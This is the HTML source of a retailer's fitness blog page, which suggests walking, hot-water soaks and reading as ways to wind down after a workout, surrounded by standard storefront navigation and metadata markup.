                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Women
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/womens-tops/Women's-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women&#39;s Bottoms
                                        </a></li><li><a href="/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/accessories" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories
                          </a></li><li><a href="/collections/new-arrivals-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New in
                          </a></li><li><a href="https://www.allrj.com/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sale 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/apps/help-center" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FAQ
                            </a></li><li><a href="/apps/order-tracking" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Track Your Order
                            </a></li><li><a href="/blogs/blog" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Blog
                            </a></li><li><a href="/pages/reviews-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reviews
                            </a></li><li><a href="/pages/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Return Policy
                            </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Privacy Policy
                            </a></li><li><a href="/policies/refund-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Refund policy
                            </a></li><li><a href="/pages/chargeback-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Chargeback Policy
                            </a></li><li><a href="https://www.allrj.com/apps/sitemap" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sitemap 
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://www.facebook.com/TheAllrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.pinterest.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.instagram.com/theallrj" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://www.tiktok.com/@the_allrj" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500" alt="ALLRJ" srcset="//www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=50 50w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=100 100w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=150 150w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=200 200w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=250 250w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=300 300w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=400 400w, //www.allrj.com/cdn/shop/files/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Men</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men&#39;s Bottoms
                              </a></li><li><a href="/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Women</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/womens-tops/Women's-tops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Tops
                              </a></li><li><a href="https://www.allrj.com/collections/womens-bottoms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women&#39;s Bottoms
                              </a></li><li><a href="/collections/shoes/Sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="/collections/new-arrivals-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New in</span>
                  </a></li><li><a href="https://www.allrj.com/collections/sale" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sale </span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="t2cshfqr2Mog+muvCN8pzGGjQLWJjTZv6Ts9wVjuLDNoEbmeEGyM5Ayy2rbLfnZNqLAJBiWpHv9TsgWU5LGFU/yD+jEx53Ifzhpc/bjyYN74VzF7Pb5gxIQlnRIBaq8sy04S0REH+pLHqD13GE7zHA/un6NmVjR0U+ht9cQxWzSwUYUpBtoTJ0MaqzHcFbdN7Z/0SK9D/KSzumdxZIHfhaQclc4NlWo1bunIIma7dJ3JGDcXxJix63J/UGyDqsX7HdRgtzHhfL5tA0FLlttcYP85X0HfA0PCAdeyC5/gP023Tbjtwv6DkvP+TIuG/UpmBPvKcna8x5hFBBKEjlW6BJPi5B21/19Onkt30tzKsE+tbbzr34rRipW8xwcPNs0xJDMlmPfLS3vrdddMr1x01Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ALLRJ",
    
      "logo": "https:\/\/www.allrj.com\/cdn\/shop\/files\/ALLRJ_2_0e676847-1cf8-4b7c-91b1-32cf0744da34.png?v=1763359489\u0026width=500",
    
    "sameAs": [
      "",
      "http:\/\/www.facebook.com\/TheAllrj",
      "http:\/\/www.pinterest.com\/theallrj",
      "http:\/\/www.instagram.com\/theallrj",
      "http:\/\/www.tiktok.com\/@the_allrj",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.allrj.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <h1 style="font-size:0;height:0;overflow:hidden;">Affordable Gym Apparel & Fitness Gear | ALLRJ Activewear</h1>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17587733561584__main" class="shopify-section section"><link href="//www.allrj.com/cdn/shop/t/66/assets/section-blog-post.css?v=149972909179898753041766125812" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534&width=350 350w,
                  //www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534&width=750 750w,
                  
                  
                  
                  
                  //www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534 800w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.allrj.com/cdn/shop/articles/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534&width=1100"
                loading="eager"
                fetchpriority="high"
                width="800"
                height="533"
                alt="The Perfect Activities That Help You Wind Down After a Workout - ALLRJ"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">The Perfect Activities That Help You Wind Down After a Workout</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-04-20T17:02:08Z">April 20, 2023</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//www.allrj.com/cdn/shop/t/66/assets/share.js?v=32336769751298865671766125861" defer="defer"></script>

<share-button id="Share-template--17587733561584__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17587733561584__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17587733561584__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17587733561584__main"
          value="https://www.allrj.com/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17587733561584__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p><span style="font-weight: 400;">A healthy workout routine is a great way to keep fit and stay strong, however the post-exercise cooldown can be equally as imperative. It's essential that you give your body an adequate amount of rest in order to recover from exercise, so you feel invigorated and prepared for your next session. We'll uncover some amazing activities that are perfect for winding down after working out!</span></p>
<h2><b>Take a Walk</b></h2>
<p><span style="font-weight: 400;">One of the simplest yet most effective ways to unwind after a workout is to </span><a href="https://www.verywellfit.com/what-is-a-cool-down-3495457#:~:text=You%20can%20improve%20your%20recovery,to%20its%20pre%2Dexercise%20sate."><span style="font-weight: 400;">take a walk</span></a><span style="font-weight: 400;">. Walking can help reduce stress and tension in your muscles while also promoting better circulation (Make sure to wear a comfortable <a href="https://www.allrj.com/products/allrj-stpr-pro">sneaker</a>). It's a low-impact activity that can be done indoors or outdoors, making it a convenient option for many people. Whether you take a stroll around your neighborhood or a leisurely walk on a treadmill, this activity can help you feel more relaxed and refreshed.</span></p>
<h2><b>Soak in Hot Water</b></h2>
<p><span style="font-weight: 400;">Hot tubs can help you </span><a href="https://sonomabackyard.com/3-ways-that-hot-tubs-can-transform-your-life/"><span style="font-weight: 400;">restore flexibility and heal your muscles</span></a><span style="font-weight: 400;">. Soaking in hot water after the gym can also help reduce muscle soreness and stiffness. The hot water helps to increase blood flow, which can help to transport essential nutrients and oxygen to your muscles. It's also an excellent way to relax your mind and reduce stress. You can add some essential oils or bath salts to enhance the experience and enjoy the benefits of aromatherapy.</span></p>
<h2><b>Read a Book</b></h2>
<p><span style="font-weight: 400;">After a workout, </span><a href="https://bookriot.com/exercise-changed-my-reading-habits/"><span style="font-weight: 400;">reading</span></a><span style="font-weight: 400;"> can be an ideal way to de-stress and escape from the anxieties of life. Research has proven that it helps reduce stress levels while improving mental health. Take this time to relax and let your mind wander away from physical exertion and focus on something else like a captivating novel, self-help book or autobiography. Anything that piques your curiosity is worth exploring!</span></p>
<p><span style="font-weight: 400;">Give your body and mind the attention they deserve by adding these activities to your post-workout routine. This will help you efficiently recover, relax and get ready for the next workout session - because there's nothing more important than feeling energized and balanced! Keep in mind that everyone is different; search for what works best with you: a nice walk, soaking yourself in warm water or simply reading might be all it takes. Make sure to prioritize self-care so you can enjoy its amazing rewards along with a healthy lifestyle.</span></p>
<b>Did you enjoy this article? Read more here: </b><a href="https://www.allrj.com/blogs/blog/why-your-fitness-plan-should-include-daily-walks"><b>Why Your Fitness Plan Should Include Daily Walks</b></a>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/blog" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/blogs/blog/the-perfect-activities-that-help-you-wind-down-after-a-workout/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "A healthy workout routine is a great way to keep fit and stay strong, however the post-exercise cooldown can be equally as imperative. It's essential that you give your body an adequate amount of rest in order to recover from exercise, so you feel invigorated and prepared for your next session. We'll uncover some amazing activities that are perfect for winding down after working out!\nTake a Walk\nOne of the simplest yet most effective ways to unwind after a workout is to take a walk. Walking can help reduce stress and tension in your muscles while also promoting better circulation (Make sure to wear a comfortable sneaker). It's a low-impact activity that can be done indoors or outdoors, making it a convenient option for many people. Whether you take a stroll around your neighborhood or a leisurely walk on a treadmill, this activity can help you feel more relaxed and refreshed.\nSoak in Hot Water\nHot tubs can help you restore flexibility and heal your muscles. Soaking in hot water after the gym can also help reduce muscle soreness and stiffness. The hot water helps to increase blood flow, which can help to transport essential nutrients and oxygen to your muscles. It's also an excellent way to relax your mind and reduce stress. You can add some essential oils or bath salts to enhance the experience and enjoy the benefits of aromatherapy.\nRead a Book\nAfter a workout, reading can be an ideal way to de-stress and escape from the anxieties of life. Research has proven that it helps reduce stress levels while improving mental health. Take this time to relax and let your mind wander away from physical exertion and focus on something else like a captivating novel, self-help book or autobiography. Anything that piques your curiosity is worth exploring!\nGive your body and mind the attention they deserve by adding these activities to your post-workout routine. This will help you efficiently recover, relax and get ready for the next workout session - because there's nothing more important than feeling energized and balanced! Keep in mind that everyone is different; search for what works best with you: a nice walk, soaking yourself in warm water or simply reading might be all it takes. Make sure to prioritize self-care so you can enjoy its amazing rewards along with a healthy lifestyle.\nDid you enjoy this article? Read more here: Why Your Fitness Plan Should Include Daily Walks",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.allrj.com"
    },
    "headline": "The Perfect Activities That Help You Wind Down After a Workout",
    
    
      "image": [
        "https:\/\/www.allrj.com\/cdn\/shop\/articles\/the-perfect-activities-that-help-you-wind-down-after-a-workout-6010396.jpg?v=1766121534\u0026width=1920"
      ],
    
    "datePublished": "2023-04-20T13:02:08Z",
